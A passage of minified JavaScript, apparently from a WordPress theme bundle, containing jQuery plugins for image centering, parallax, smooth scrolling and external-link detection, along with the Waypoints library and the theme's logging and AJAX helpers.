t=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter(function(e){return t._is_selector_allowed(e)}).length){var e=!0;return n.each(this.$_el.parents(),function(){if("underline"==n(this).css("textDecoration"))return e=!1}),e}},o.prototype._is_selector_allowed=function(e){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,e);var t="ids"==e?"id":"class",i=this.options.skipSelectors[e];return"object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!Array.isArray(this.options.skipSelectors[e])||0===this.options.skipSelectors[e].length||!(0<this.$_el.parents(i.map(function(e){return"id"==t?"#"+e:"."+e}).join(",")).length)&&(!this.$_el.attr(t)||0===this.$_el.attr(t).split(" ").filter(function(e){return-1!=n.inArray(e,i)}).length)},o.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var e=this.$_el.children().first()[0].tagName,t=this.options.skipChildTags;return!Array.isArray(t)||(t=t.map(function(e){return e.toUpperCase()}),-1==n.inArray(e,t))},o.prototype._is_external=function(e){var t=location.host.split(".").slice(-2).join("."),i=new RegExp(t);if("string"==typeof e)return""!==(e=e.trim())&&"#"!=e&&this._isValidURL(e)?!i.test(e):void 0},o.prototype._isValidURL=function(e){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e)},n.fn[t]=function(e){return this.each(function(){n.data(this,"plugin_"+t)||n.data(this,"plugin_"+t,new o(this,e))})}}(jQuery),function(l,r){var i="centerImages",n={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function t(e,t){this.container=e,this.options=l.extend({},n,t),this._defaults=n,this._name=i,this._customEvt=_.isArray(this.options.oncustom)?this.options.oncustom:this.options.oncustom.split(" "),this.init()}t.prototype.init=function(){var i=this,t=function(e){e=e||"init",i._maybe_apply_golden_r();var t=l(i.options.imgSel,i.container);i.options.enableGoldenRatio&&l(r).on("resize",{},_.debounce(function(e){i._maybe_apply_golden_r(e)},200)),1<=t.length&&i.options.enableCentering&&i._parse_imgs(t,e)};i.options.onInit&&t(),_.isArray(i._customEvt)&&i._customEvt.map(function(e){(i.options.$containerToListen instanceof l&&1<i.options.$containerToListen.length?i.options.$containerToListen:l(i.container)).on(e,{},function(){t(e)})})},t.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var e=Math.round(l(this.container).width()/this.options.goldenRatioVal);e=e>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:e,l(this.container).css({"line-height":e+"px",height:e+"px"}).trigger("golden-ratio-applied")}else l(this.container).attr("style","")},t.prototype._is_window_width_allowed=function(){return l(r).width()>this.options.disableGRUnder-15},t.prototype._parse_imgs=function(e,n){var o=this;if(e.each(function(e,t){var i=l(t);o._pre_img_cent(i,n),o.options.onresize&&!i.data("resize-react-bound")&&(i.data("resize-react-bound",!0),l(r).on("resize",_.debounce(function(){o._pre_img_cent(i,"resize")},100)))}),l(o.container).attr("data-img-centered-in-container")){var t=parseInt(l(o.container).attr("data-img-centered-in-container"),10)+1;l(o.container).attr("data-img-centered-in-container",t)}else l(o.container).attr("data-img-centered-in-container",1)},t.prototype._pre_img_cent=function(e){var t=this._get_current_state(e),i=this,n=t.current,o=t.prop[n],r=t.prop["h"==n?"v":"h"],a="h"==n?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,s=function(e){if(e.css(o.dim.name,o.dim.val).css(r.dim.name,i.options.defaultCSSVal[r.dim.name]||"auto").css(o.dir.name,o.dir.val).css(r.dir.name,a),0!==i.options.addCenteredClassWithDelay&&_.isNumber(i.options.addCenteredClassWithDelay)?_.delay(function(){e.addClass(o._class).removeClass(r._class)},i.options.addCenteredClassWithDelay):e.addClass(o._class).removeClass(r._class),e.attr("data-img-centered")){var t=parseInt(e.attr("data-img-centered"),10)+1;e.attr("data-img-centered",t)}else e.attr("data-img-centered",1);return e};this.options.setOpacityWhenCentered?l.when(s(e)).done(function(e){e.css("opacity",i.options.opacity)}):_.delay(function(){s(e)},0)},t.prototype._get_current_state=function(e){var t=e.closest(this.container).outerWidth(),i=l(this.container).outerHeight(),n=this._get_img_dim(e,"x"),o=this._get_img_dim(e,"y"),r=o*i!=0?Math.round(n/o*i):t,a=n*t!=0?Math.round(o/n*t):i,s="h";return 0!=t*n&&(s=o/n<=i/t?"h":"v"),{current:s,prop:{h:{dim:{name:"height",val:i},dir:{name:"left",val:(t-r)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:t},dir:{name:"top",val:(i-a)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},t.prototype._get_img_dim=function(e,t){if(!this.options.useImgAttr)return"x"==t?e.outerWidth():e.outerHeight();if(e.is(":visible"))return"x"==t?e.outerWidth():e.outerHeight();if("x"==t){var i=e.originalWidth();return void 0===typeof i?0:i}if("y"==t){var n=e.originalHeight();return void 0===typeof n?0:n}},t.prototype._is_selector_allowed=function(){if(!l(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!_.isArray(this.options.skipGoldenRatioClasses))return!0;var e=l(this.container).attr("class").split(" "),t=this.options.skipGoldenRatioClasses;return 0===e.filter(function(e){return-1!=l.inArray(e,t)}).length},l.fn[i]=function(e){return this.each(function(){l.data(this,"plugin_"+i)||l.data(this,"plugin_"+i,new t(this,e))})}}(jQuery,window),function(i,t,n){var o="czrParallax",r={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function a(e,t){this.element=i(e),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=i.extend({},r,t,this.parseElementDataOptions()),this._defaults=r,this._name=o,this.init()}a.prototype.parseElementDataOptions=function(){return this.element.data()},a.prototype.init=function(){this.$_document=i(document),this.$_window=czrapp?czrapp.$_window:i(t),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},a.prototype._bind_evt=function(){n.bindAll(this,"maybeParallaxMe","parallaxMe")},a.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var e=this.element_wrapper;e.length&&e.css("overflow","hidden")}},a.prototype.initWaypoints=function(){var e=this;this.way_start=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1,e.element.css("top",0)):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))}}),this.way_stop=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},a.prototype.maybeParallaxMe=function(){var e=this;if(n.isFunction(t.matchMedia)&&matchMedia(e.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,t.requestAnimationFrame(function(){e.parallaxMe(),e.doingAnimation=!1}))},a.prototype.setTopPosition=function(e){e=e||0,this.element.css({transform:"translate3d(0px, "+e+"px, .01px)","-webkit-transform":"translate3d(0px, "+e+"px, .01px)"})},a.prototype.parallaxMe=function(){var e=this.options.parallaxRatio,t=this.options.parallaxDirection,i=e*t*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(t*i<0?0:i)},i.fn[o]=function(e){return this.each(function(){i.data(this,"plugin_"+o)||i.data(this,"plugin_"+o,new a(this,e))})}}(jQuery,window,_),function(){for(var o=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),n=Math.max(0,16-(i-o));return o=i+n,window.setTimeout(function(){e(i+n)},n)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e?e.parentNode.insertBefore(n,e):document.head.appendChild(n),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(a){a.fn.czrFitText=function(e,t){var o=e||1,r=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY,fontRatio:1,refParentSel:".fittext-p",parentCompressorFactor:8},t);return this.each(function(){var e,t=a(this),i=t.closest(r.refParentSel),n=function(){e=Math.max(Math.min(t.width()/(10*o),1<=i.length?i.height()/(o*r.parentCompressorFactor):t.width()/(10*o),parseFloat(r.maxFontSize)),parseFloat(r.minFontSize)),e=Math.max(e*r.fontRatio,parseFloat(r.minFontSize)),t.css("font-size",e+"px"),t.css("line-height",1.45*e+"px")};n(),a(window).on("resize.czrFittext orientationchange.czrFittext",n)})}}(jQuery),function(){var c,l,e={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},m=e,d=!1,u=!1,o={x:0,y:0},h=!1,p=document.documentElement,r=[],a=/^Mac/.test(navigator.platform),f={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};m=e;function s(){if(!h&&document.body){h=!0;var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(p=0<=document.compatMode.indexOf("CSS")?t:e,c=e,m.keyboardSupport&&L("keydown",b),top!=self)u=!0;else if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var o,r=document.createElement("div");r.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+p.scrollHeight+"px",document.body.appendChild(r);var a=function(){o||(o=setTimeout(function(){d||(r.style.height="0",r.style.height=p.scrollHeight+"px",o=null)},500))};setTimeout(a,10);if((l=new R(a)).observe(e,{attributes:!0,childList:!0,characterData:!1}),p.offsetHeight<=i){var s=document.createElement("div");s.style.clear="both",e.appendChild(s)}}m.fixedBackground||d||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var y=[],v=!1,w=Date.now();function g(u,h,p){var e,t;if(e=0<(e=h)?1:-1,t=0<(t=p)?1:-1,(o.x!==e||o.y!==t)&&(o.x=e,o.y=t,y=[],w=0),1!=m.accelerationMax){var i=Date.now()-w;if(i<m.accelerationDelta){var n=(1+50/i)/2;1<n&&(n=Math.min(n,m.accelerationMax),h*=n,p*=n)}w=Date.now()}if(y.push({x:h,y:p,lastX:h<0?.99:-.99,lastY:p<0?.99:-.99,start:Date.now()}),!v){var f=u===document.body,g=function(e){for(var t=Date.now(),i=0,n=0,o=0;o<y.length;o++){var r=y[o],a=t-r.start,s=a>=m.animationTime,l=s?1:a/m.animationTime;m.pulseAlgorithm&&(l=W(l));var c=r.x*l-r.lastX>>0,d=r.y*l-r.lastY>>0;i+=c,n+=d,r.lastX+=c,r.lastY+=d,s&&(y.splice(o,1),o--)}f?window.scrollBy(i,n):(i&&(u.scrollLeft+=i),n&&(u.scrollTop+=n)),h||p||(y=[]),y.length?j(g,u,1e3/m.frameRate+1):v=!1};j(g,u,0),v=!0}}function t(e){h||s();var t=e.target,i=A(t);if(!i||e.defaultPrevented||e.ctrlKey)return!0;if(N(c,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(c,"object"))return!0;var n=-e.wheelDeltaX||e.deltaX||0,o=-e.wheelDeltaY||e.deltaY||0;if(a&&(e.wheelDeltaX&&M(e.wheelDeltaX,120)&&(n=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&M(e.wheelDeltaY,120)&&(o=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),n||o||(o=-e.wheelDelta||0),1===e.deltaMode&&(n*=40,o*=40),!m.touchpadSupport&&function(e){if(!e)return;r.length||(r=[e,e,e]);return e=Math.abs(e),r.push(e),r.shift(),clearTimeout(C),C=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=r.join(","))},1e3),!I(120)&&!I(100)}(o))return!0;1.2<Math.abs(n)&&(n*=m.stepSize/120),1.2<Math.abs(o)&&(o*=m.stepSize/120),g(i,n,o),e.preventDefault(),x()}function b(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==f.spacebar;document.contains(c)||(c=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(c,"video")||function(e){var t=e.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return i}(e)||t.isContentEditable||e.defaultPrevented||i)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===f.spacebar)return!0;var o=0,r=0,a=A(c),s=a.clientHeight;switch(a==document.body&&(s=window.innerHeight),e.keyCode){case f.up:r=-m.arrowScroll;break;case f.down:r=m.arrowScroll;break;case f.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case f.pageup:r=.9*-s;break;case f.pagedown:r=.9*s;break;case f.home:r=-a.scrollTop;break;case f.end:var l=a.scrollHeight-a.scrollTop-s;r=0<l?l+10:0;break;case f.left:o=-m.arrowScroll;break;case f.right:o=m.arrowScroll;break;default:return!0}g(a,o,r),e.preventDefault(),x()}function i(e){c=e.target}var n,S,C,z=(n=0,function(e){return e.uniqueID||(e.uniqueID=n++)}),k={};function x(){clearTimeout(S),S=setInterval(function(){k={}},1e3)}function E(e,t){for(var i=e.length;i--;)k[z(e[i])]=t;return t}function A(e){var t=[],i=document.body,n=p.scrollHeight;do{var o=k[z(e)];if(o)return E(t,o);if(t.push(e),n===e.scrollHeight){var r=P(p)&&P(i)||D(p);if(u&&T(p)||!u&&r)return E(t,F())}else if(T(e)&&D(e))return E(t,e)}while(e=e.parentElement)}function T(e){return e.clientHeight+10<e.scrollHeight}function P(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function D(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function L(e,t,i){window.addEventListener(e,t,i||!1)}function O(e,t,i){window.removeEventListener(e,t,i||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function M(e,t){return Math.floor(e/t)==e/t}function I(e){return M(r[0],e)&&M(r[1],e)&&M(r[2],e)}window.localStorage&&localStorage.SS_deltaBuffer&&(r=localStorage.SS_deltaBuffer.split(","));var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,F=function(){if(!$){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(e)}return $};function H(e){var t;return((e*=m.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*m.pulseNormalize}function W(e){return 1<=e?1:e<=0?0:(1==m.pulseNormalize&&(m.pulseNormalize/=H(1)),H(e))}var U=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){U=!0}}))}catch(e){}var B=!!U&&{passive:!1},V="onwheel"in document.createElement("div")?"wheel":"mousewheel";function K(e){return V&&(L(V,t,B),L("mousedown",i),e?s():L("load",s)),!!V}(smoothScroll=function(e){smoothScroll._setCustomOptions(e),K()&&czrapp.$_body.addClass("tc-smoothscroll")})._cleanUp=function(){l&&l.disconnect(),O(V,t,B),O("mousedown",i),O("keydown",b),czrapp.$_body.removeClass("tc-smoothscroll")},smoothScroll._maybeFire=function(){K(!0)&&czrapp.$_body.addClass("tc-smoothscroll")},smoothScroll._setCustomOptions=function(e){m=e?_.extend(m,e):m}}(),function(o){tcOutline=function(){var t=o.createElement("STYLE"),i="addEventListener"in o,e=function(e,t){i?o.addEventListener(e,t):o.attachEvent("on"+e,t)},n=function(e){t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e};o.getElementsByTagName("HEAD")[0].appendChild(t),e("mousedown",function(){n("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")}),e("keydown",function(){n("")})}}(document),function(){"use strict";var t=0,r={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t=[];for(var i in r)t.push(r[i]);for(var n=0,o=t.length;n<o;n++)t[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){i.invokeAll("enable")},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},m=window.Waypoint,e=window.onload;function o(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}o.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},o.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},o.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,m.requestAnimationFrame(t))})},o.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!m.isTouch||(e.didScroll=!0,m.requestAnimationFrame(t))})},o.prototype.handleResize=function(){m.Context.refreshAll()},o.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],o=n.newScroll>n.oldScroll?n.forward:n.backward;for(var r in this.waypoints[i]){var a=this.waypoints[i][r],s=n.oldScroll<a.triggerPoint,l=n.newScroll>=a.triggerPoint;(s&&l||!s&&!l)&&(a.queueTrigger(o),e[a.group.id]=a.group)}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},o.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},o.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},o.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},o.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,o=e.length;n<o;n++)e[n].destroy()},o.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var o in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=e[o];for(var a in this.waypoints[o]){var s,l,c,d,u=this.waypoints[o][a],h=u.options.offset,p=u.triggerPoint,f=0,g=null==p;u.element!==u.element.window&&(f=u.adapter.offset()[r.offsetProp]),"function"==typeof h?h=h.apply(u):"string"==typeof h&&(h=parseFloat(h),-1<u.options.offset.indexOf("%")&&(h=Math.ceil(r.contextDimension*h/100))),s=r.contextScroll-r.contextOffset,u.triggerPoint=f+s-h,l=p<r.oldScroll,c=u.triggerPoint>=r.oldScroll,d=!l&&!c,!g&&(l&&c)?(u.queueTrigger(r.backward),n[u.group.id]=u.group):!g&&d?(u.queueTrigger(r.forward),n[u.group.id]=u.group):g&&r.oldScroll>=u.triggerPoint&&(u.queueTrigger(r.forward),n[u.group.id]=u.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},o.findOrCreateByElement=function(e){return o.findByElement(e)||new o(e)},o.refreshAll=function(){for(var e in n)n[e].refresh()},o.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),o.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},m.Context=o}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function s(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?s:a);for(var n=0,o=t.length;n<o;n+=1){var r=t[n];(r.options.continuous||n===t.length-1)&&r.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);var t=i.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},n.prototype.previous=function(e){this.waypoints.sort(a);var t=i.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){var t=i.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var o=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new o(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();var czrapp=czrapp||{};!function(r,a){a._printLog=function(e){var t=function(){r("#bulklog").prepend("<p>"+a._prettyfy({consoleArguments:[e],prettyfy:!1})+"</p>")};1!=r("#bulk-log").length?r.Deferred(function(){var e=this;r.when(r("#footer").before(r("<div/>",{id:"bulklog"}))).done(function(){r("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),e.resolve()})}).promise().done(t):t()},a._truncate=function(e,t){return t=t||150,_.isString(e)?e.length>t?e.substr(0,t-1):e:""};var n=function(e){e=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},e);var t,i=Array.from(e.consoleArguments);return i=_.isEmpty(_.filter(i,function(e){return!_.isString(e)}))?i.join(" "):JSON.stringify(i.join(" ")),["%c "+(t=i,_.isString(t)?300<t.length?t.substr(0,299)+"...":t:""),["background:"+e.bgCol,"color:"+e.textCol,"display: block;"].join(";")]},i=function(e,t,i){_.isUndefined(console)&&"function"!=typeof window.console.log||(a.localized.isDevMode?_.isUndefined(t)?console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["<"+e+">"]})):(console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["<"+e+">"]})),console.log(t),console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["</"+e+">"]}))):console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:[e]})))};a.consoleLog=function(){a.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,n({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},a.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,n({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},a.errare=function(e,t){i(e,t,"#ffd5a0")},a.infoLog=function(e,t){i(e,t,"#5ed1f5")},a.doAjax=function(e){var t=(e=e||(_.isObject(e)?e:{})).ajaxUrl||a.localized.ajaxUrl,i=a.localized.frontNonce,n=r.Deferred(),o=_.extend({action:"",withNonce:!1},e);return"https:"==document.location.protocol&&(t=t.replace("http://","https://")),_.isEmpty(o.action)||!_.isString(o.action)?(a.errorLog("czrapp.doAjax : unproper action provided"),n.resolve().promise()):(o[i.id]=i.handle,!_.isObject(i)||_.isUndefined(i.id)||_.isUndefined(i.handle)?(a.errorLog("czrapp.doAjax : unproper nonce"),n.resolve().promise()):(r.post(t,o).done(function(e){"0"!==e&&"-1"!==e&&!1!==e.success||(a.errare("czrapp.doAjax : done ajax error for action : "+o.action,e),n.reject(e)),n.resolve(e)}).fail(function(e){a.errare("czrapp.doAjax : failed ajax error for : "+o.action,e),n.reject(e)}),n.promise()))}}(jQuery,czrapp),function(a,s){s.isKeydownButNotEnterEvent=function(e){return"keydown"===e.type&&13!==e.which},s.setupDOMListeners=function(e,o,r){!_.isUndefined(r)&&_.isObject(r)?_.isArray(e)?_.isObject(o)?(o=_.extend({model:{},dom_el:{}},o)).dom_el instanceof jQuery&&1==o.dom_el.length?_.map(e,function(n){if(_.isString(n.selector)&&!_.isEmpty(n.selector))if(_.isString(n.selector)&&!_.isEmpty(n.selector)){var 